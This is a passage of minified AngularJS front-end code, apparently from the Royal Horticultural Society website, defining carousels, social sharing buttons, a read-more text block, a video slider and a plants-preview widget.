wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 385
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);